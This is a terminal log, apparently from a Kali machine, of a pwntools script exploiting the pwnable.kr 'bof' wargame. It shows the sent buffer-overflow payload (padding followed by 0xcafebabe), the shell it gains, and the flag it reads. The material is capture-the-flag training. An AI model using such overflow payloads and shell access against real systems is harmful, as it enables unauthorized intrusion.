 root@kali:~/share_with_kali/pwn/pwnable/bof# ./bof_exp.py
[+] Opening connection to pwnable.kr on port 9000: Done
[DEBUG] Sent 0x39 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  |AAAA|AAAA|AA
AA|AAAA|
    *
    00000030  41 41 41 41  be ba fe ca  0a                        |AAAA|····|·|
    00000039
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
[DEBUG] Received 0x21 bytes:
    'bof\n'
    'bof.c\n'
    'flag\n'
    'log\n'
    'log2\n'
    'super.pl\n'
bof
bof.c
flag
log
log2
super.pl
$ cat flag
[DEBUG] Sent 0x9 bytes:
    'cat flag\n'
[DEBUG] Received 0x20 bytes:
    'daddy, I just pwned a buFFer :)\n'
daddy, I just pwned a buFFer :)
$